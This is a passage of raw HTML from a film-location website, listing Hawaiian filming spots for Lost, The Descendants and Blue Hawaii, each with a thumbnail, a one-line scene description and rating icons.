            </div>
                <a href="/sceen/995/Lost/Cathedral-Church-of-St-Andrew" title="Lost (2004 - 2010) - Cathedral Church of St. Andrew">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/995/Lost/Cathedral-Church-of-St-Andrew" data-pin-description="Lost at Cathedral Church of St. Andrew - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11141/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_995_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/995/Lost/Cathedral-Church-of-St-Andrew" data-pin-description="Lost at Cathedral Church of St. Andrew - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/11141/w/400/h/200/crop/true/nos/streetview_995_18.jpg" alt="streetview_995_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/995/Lost/Cathedral-Church-of-St-Andrew" data-pin-description="Lost at Cathedral Church of St. Andrew - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/995/Lost/Cathedral-Church-of-St-Andrew">
        <a href="/sceen/995/Lost/Cathedral-Church-of-St-Andrew" title="Lost (2004 - 2010) - Cathedral Church of St. Andrew">
            <h2>
                <span class="sctitle">Cathedral Church of St. Andrew</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Mr. Eko was sent on a miracle verification mission.</p></div>
        <div class="link"><a href="/sceen/995/Lost/Cathedral-Church-of-St-Andrew" title="Lost (2004 - 2010) - Cathedral Church of St. Andrew"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="995">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>10</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/1920/Lost/St-Paul-s-Church" title="Lost (2004 - 2010) - St Paul&#39;s Church">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" data-pin-description="Lost at St Paul&#39;s Church - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/20817/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1920_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" data-pin-description="Lost at St Paul&#39;s Church - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/20817/w/400/h/200/crop/true/nos/streetview_1920_18.jpg" alt="streetview_1920_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church" data-pin-description="Lost at St Paul&#39;s Church - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1920/Lost/St-Paul-s-Church">
        <a href="/sceen/1920/Lost/St-Paul-s-Church" title="Lost (2004 - 2010) - St Paul&#39;s Church">
            <h2>
                <span class="sctitle">St Paul&#39;s Church</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Charlie goes for confession and talks with his brother</p></div>
        <div class="link"><a href="/sceen/1920/Lost/St-Paul-s-Church" title="Lost (2004 - 2010) - St Paul&#39;s Church"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1920">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>11</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/2058/Lost/Hale-Auhau" title="Lost (2004 - 2010) - Hale Auhau">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22249/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_03_Lost_HaleAuhau_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/2058/Lost/Hale-Auhau" data-pin-description="Lost at Hale Auhau - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/22249/w/400/h/200/crop/true/nos/4607_03_Lost_HaleAuhau_01.jpg" alt="4607_03_Lost_HaleAuhau_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/2058/Lost/Hale-Auhau" data-pin-description="Lost at Hale Auhau - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/22243/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2058_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2058/Lost/Hale-Auhau" data-pin-description="Lost at Hale Auhau - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/22243/w/400/h/200/crop/true/nos/streetview_2058_18.jpg" alt="streetview_2058_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2058/Lost/Hale-Auhau" data-pin-description="Lost at Hale Auhau - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2058/Lost/Hale-Auhau">
        <a href="/sceen/2058/Lost/Hale-Auhau" title="Lost (2004 - 2010) - Hale Auhau">
            <h2>
                <span class="sctitle">Hale Auhau</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The airport courthouse where Charlie is bailed out by Widmore.</p></div>
        <div class="link"><a href="/sceen/2058/Lost/Hale-Auhau" title="Lost (2004 - 2010) - Hale Auhau"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2058">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>12</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/462/Lost/Pauahi-Tower" title="Lost (2004 - 2010) - Pauahi Tower">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5345/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_02_Lost_PauahiTower_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/462/Lost/Pauahi-Tower" data-pin-description="Lost at Pauahi Tower - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/5345/w/400/h/200/crop/true/nos/4607_02_Lost_PauahiTower_01.jpg" alt="4607_02_Lost_PauahiTower_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/462/Lost/Pauahi-Tower" data-pin-description="Lost at Pauahi Tower - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5339/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_462_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/462/Lost/Pauahi-Tower" data-pin-description="Lost at Pauahi Tower - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5339/w/400/h/200/crop/true/nos/streetview_462_18.jpg" alt="streetview_462_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/462/Lost/Pauahi-Tower" data-pin-description="Lost at Pauahi Tower - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/462/Lost/Pauahi-Tower">
        <a href="/sceen/462/Lost/Pauahi-Tower" title="Lost (2004 - 2010) - Pauahi Tower">
            <h2>
                <span class="sctitle">Pauahi Tower</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Claire went to visit the adoption agency and Desmond introduces her to his lawyer Ilana.</p></div>
        <div class="link"><a href="/sceen/462/Lost/Pauahi-Tower" title="Lost (2004 - 2010) - Pauahi Tower"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="462">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>13</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/937/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10497/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_07_Lost_PoliceStation_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/937/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/10497/w/400/h/200/crop/true/nos/4607_07_Lost_PoliceStation_01.jpg" alt="4607_07_Lost_PoliceStation_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/937/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10491/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_937_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/937/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/10491/w/400/h/200/crop/true/nos/streetview_937_18.jpg" alt="streetview_937_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/937/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/937/Lost/Former-Honolulu-Police-Station-building">
        <a href="/sceen/937/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building">
            <h2>
                <span class="sctitle">Former Honolulu Police Station building</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Sarah finds Jack at the police station.</p></div>
        <div class="link"><a href="/sceen/937/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="937">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>14</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/1196/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13240/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_08_Lost_PoliceStation_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1196/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/13240/w/400/h/200/crop/true/nos/4607_08_Lost_PoliceStation_01.jpg" alt="4607_08_Lost_PoliceStation_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1196/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/13234/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1196_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1196/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/13234/w/400/h/200/crop/true/nos/streetview_1196_18.jpg" alt="streetview_1196_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1196/Lost/Former-Honolulu-Police-Station-building" data-pin-description="Lost at Former Honolulu Police Station building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1196/Lost/Former-Honolulu-Police-Station-building">
        <a href="/sceen/1196/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building">
            <h2>
                <span class="sctitle">Former Honolulu Police Station building</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The police station where Sawyer and Miles work.</p></div>
        <div class="link"><a href="/sceen/1196/Lost/Former-Honolulu-Police-Station-building" title="Lost (2004 - 2010) - Former Honolulu Police Station building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1196">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>15</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises">
                    &copy; Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises
                </div>
            </div>
        <a href="/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" title="The Descendants (2011) - 3708 Nuuanu Pali Drive">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10818/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65057_05_TheDescendants_Road_01.png" data-pin-url="https://www.sceen-it.com/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" data-pin-description="The Descendants at 3708 Nuuanu Pali Drive - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/10818/w/400/h/200/crop/true/nos/65057_05_TheDescendants_Road_01.png" alt="65057_05_TheDescendants_Road_01.png" data-pin-url="https://www.sceen-it.com/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" data-pin-description="The Descendants at 3708 Nuuanu Pali Drive - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/10812/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_966_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" data-pin-description="The Descendants at 3708 Nuuanu Pali Drive - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/10812/w/400/h/200/crop/true/nos/streetview_966_18.jpg" alt="streetview_966_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" data-pin-description="The Descendants at 3708 Nuuanu Pali Drive - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive">
        <a href="/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" title="The Descendants (2011) - 3708 Nuuanu Pali Drive">
            <h2>
                <span class="sctitle">3708 Nuuanu Pali Drive</span>
                The Descendants <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Matt is running to his friends to find out the truth about his wife.</p></div>
        <div class="link"><a href="/sceen/966/The-Descendants/3708-Nuuanu-Pali-Drive" title="The Descendants (2011) - 3708 Nuuanu Pali Drive"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="966">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>16</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/996/Lost/Judd-Trail" title="Lost (2004 - 2010) - Judd Trail">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11156/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_20_Lost_JuddMemorialTrial_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/996/Lost/Judd-Trail" data-pin-description="Lost at Judd Trail - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/11156/w/400/h/200/crop/true/nos/4607_20_Lost_JuddMemorialTrial_01.jpg" alt="4607_20_Lost_JuddMemorialTrial_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/996/Lost/Judd-Trail" data-pin-description="Lost at Judd Trail - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11150/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_996_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/996/Lost/Judd-Trail" data-pin-description="Lost at Judd Trail - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/11150/w/400/h/200/crop/true/nos/streetview_996_18.jpg" alt="streetview_996_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/996/Lost/Judd-Trail" data-pin-description="Lost at Judd Trail - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/996/Lost/Judd-Trail">
        <a href="/sceen/996/Lost/Judd-Trail" title="Lost (2004 - 2010) - Judd Trail">
            <h2>
                <span class="sctitle">Judd Trail</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Many jungle scene (in nearly every season) were filmed here.</p></div>
        <div class="link"><a href="/sceen/996/Lost/Judd-Trail" title="Lost (2004 - 2010) - Judd Trail"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="996">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>17</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises">
                    &copy; Dune Entertainment, Fox Searchlight Pictures, Ad Hominem Enterprises
                </div>
            </div>
        <a href="/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" title="The Descendants (2011) - 3849 Old Pali Road (house)">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16691/w/400/h/200/crop/true/webp/true/nos/.webp" alt="65057_04_TheDescendants_House_01.png" data-pin-url="https://www.sceen-it.com/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" data-pin-description="The Descendants at 3849 Old Pali Road (house) - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/16691/w/400/h/200/crop/true/nos/65057_04_TheDescendants_House_01.png" alt="65057_04_TheDescendants_House_01.png" data-pin-url="https://www.sceen-it.com/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" data-pin-description="The Descendants at 3849 Old Pali Road (house) - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16685/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1524_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" data-pin-description="The Descendants at 3849 Old Pali Road (house) - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/16685/w/400/h/200/crop/true/nos/streetview_1524_18.jpg" alt="streetview_1524_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" data-pin-description="The Descendants at 3849 Old Pali Road (house) - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1524/The-Descendants/3849-Old-Pali-Road-house">
        <a href="/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" title="The Descendants (2011) - 3849 Old Pali Road (house)">
            <h2>
                <span class="sctitle">3849 Old Pali Road (house)</span>
                The Descendants <small>(2011)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Matt King's house.</p></div>
        <div class="link"><a href="/sceen/1524/The-Descendants/3849-Old-Pali-Road-house" title="The Descendants (2011) - 3849 Old Pali Road (house)"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1524">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>18</b></h2></div>
            <div class="kind serie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© ABC Studios, Bad Robot, Touchstone Television">
                    &copy; ABC Studios, Bad Robot, Touchstone Television
                </div>
            </div>
        <a href="/sceen/1506/Lost/Bamboo-forrest" title="Lost (2004 - 2010) - Bamboo forrest">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16515/w/400/h/200/crop/true/webp/true/nos/.webp" alt="4607_19_Lost_Bamboo forrest_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1506/Lost/Bamboo-forrest" data-pin-description="Lost at Bamboo forrest - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/16515/w/400/h/200/crop/true/nos/4607_19_Lost_Bamboo forrest_01.jpg" alt="4607_19_Lost_Bamboo forrest_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/1506/Lost/Bamboo-forrest" data-pin-description="Lost at Bamboo forrest - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/16509/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1506_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1506/Lost/Bamboo-forrest" data-pin-description="Lost at Bamboo forrest - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/16509/w/400/h/200/crop/true/nos/streetview_1506_18.jpg" alt="streetview_1506_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1506/Lost/Bamboo-forrest" data-pin-description="Lost at Bamboo forrest - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1506/Lost/Bamboo-forrest">
        <a href="/sceen/1506/Lost/Bamboo-forrest" title="Lost (2004 - 2010) - Bamboo forrest">
            <h2>
                <span class="sctitle">Bamboo forrest</span>
                Lost <small>(2004 - 2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Jack lying on his back in a bamboo forest at the beginning of the serie.</p></div>
        <div class="link"><a href="/sceen/1506/Lost/Bamboo-forrest" title="Lost (2004 - 2010) - Bamboo forrest"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1506">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>19</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Hal Wallis Productions, Paramount Pictures">
                    &copy; Hal Wallis Productions, Paramount Pictures
                </div>
            </div>
        <a href="/sceen/3775/Blue-Hawaii/Hanauma-Bay" title="Blue Hawaii (1961) - Hanauma Bay">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/46972/w/400/h/200/crop/true/webp/true/nos/.webp" alt="3775_blue hawaii_hanauma bay_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/3775/Blue-Hawaii/Hanauma-Bay" data-pin-description="Blue Hawaii at Hanauma Bay - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/46972/w/400/h/200/crop/true/nos/3775_blue hawaii_hanauma bay_0.jpg" alt="3775_blue hawaii_hanauma bay_0.jpg" data-pin-url="https://www.sceen-it.com/sceen/3775/Blue-Hawaii/Hanauma-Bay" data-pin-description="Blue Hawaii at Hanauma Bay - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/46985/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_3775_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3775/Blue-Hawaii/Hanauma-Bay" data-pin-description="Blue Hawaii at Hanauma Bay - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/46985/w/400/h/200/crop/true/nos/streetview_3775_18.jpg" alt="streetview_3775_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/3775/Blue-Hawaii/Hanauma-Bay" data-pin-description="Blue Hawaii at Hanauma Bay - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/3775/Blue-Hawaii/Hanauma-Bay">
        <a href="/sceen/3775/Blue-Hawaii/Hanauma-Bay" title="Blue Hawaii (1961) - Hanauma Bay">
            <h2>
                <span class="sctitle">Hanauma Bay</span>
                Blue Hawaii <small>(1961)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Chad sings No More on the beach.</p></div>
